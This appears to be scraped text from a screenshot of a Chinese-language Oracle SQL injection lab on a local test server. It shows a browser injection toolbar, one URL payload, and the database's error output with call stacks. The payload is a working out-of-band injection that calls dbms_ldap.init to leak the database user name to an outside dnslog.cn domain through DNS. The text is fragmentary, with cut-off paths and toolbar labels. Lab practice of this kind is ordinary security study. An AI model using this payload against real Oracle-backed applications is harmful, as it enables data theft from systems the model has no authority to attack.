 Load URL
Split URL
Execute
http://127.0.0.1/oracle.php?id=1'and (select dbms_ldap.init((select user from dual)%7c%7c'.b6kogu.dnslog.cn',80) from dual)is not null--
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-31203: DBMS_LDAP: PL/SQL - Init Failed. ORA-06512: at &quot;SYS.DBMS_SYS_ERROR&quot;, line 79 ORA-06512: at &quot;SYS.
\WWW\oracle.php on line 20
Call Stack
# Time Memory Function Locati
1 0.0003 135056 {main}( ) ...\orac
2 0.0342 136896 oci_execute ( ) ...\orac
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0003 135056 {main}( ) ...\oracle.php:0
2 15.0778 137136 oci_fetch_row ( ) ...\oracle.php:21